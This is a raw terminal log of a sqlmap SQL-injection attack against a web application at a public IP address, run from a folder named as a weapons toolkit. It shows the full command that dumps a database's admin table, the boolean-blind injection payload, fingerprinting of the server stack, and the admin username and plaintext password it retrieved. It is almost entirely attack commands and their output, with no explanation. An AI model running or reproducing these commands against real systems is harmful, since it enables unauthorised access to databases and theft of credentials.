 PS D:\悬剑单兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' -D maoshe -T admin -C username,password --dump
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:51:40
[10:51:41] [INFO] resuming back-end DBMS 'mysql'
[10:51:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5810=5810
---
[10:51:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[10:51:41] [INFO] fetching entries of column(s) 'password, username' for table 'admin' in database 'maoshe'
[10:51:41] [INFO] fetching number of column(s) 'password, username' entries for table 'admin' in database 'maoshe'
[10:51:41] [INFO] resumed: 1
[10:51:41] [INFO] resumed: hellohack
[10:51:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:51:41] [INFO] retrieved: admin
Database: maoshe
Table: admin
[1 entry]
+----------+-----------+
| username | password |
+----------+-----------+
| admin | hellohack |
+----------+-----------+
[10:51:44] [INFO] table 'maoshe.admin' dumped to CSV file 'C:\Users\ling\.sqlmap\output\59.63.200.79\dump\maoshe\admin.csv'
[10:51:44] [INFO] fetched data logged to text files under 'C:\Users\ling\.sqlmap\output\59.63.200.79'
[*] shutting down at 10:51:44
PS D:\悬剑单兵武器工具包\注入工具\sqlmap>